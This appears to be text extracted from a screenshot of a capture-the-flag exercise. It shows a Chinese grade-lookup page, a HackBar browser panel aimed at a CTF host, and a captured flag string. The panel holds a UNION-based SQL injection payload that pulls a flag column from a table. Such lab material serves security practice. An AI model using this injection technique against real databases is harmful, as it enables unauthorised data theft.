 成绩查询
1,2,3...
Submit
1的成绩单
Math English
2 PTB{b6a4c442-d20a-4af4-8571-0266db64eb13}
Inspector Console Insane HacKBar Max HacKBar HackBar Debugger Storage Network Style Editor Performance Memory Accessibility Application
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL https://1239-68d55350-fa0e-4d14-95cf-3db32c91b356.do-not-trust.hacking.run/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data id=-1' union select 1,2,skctf_flag,4 from fl4g-- -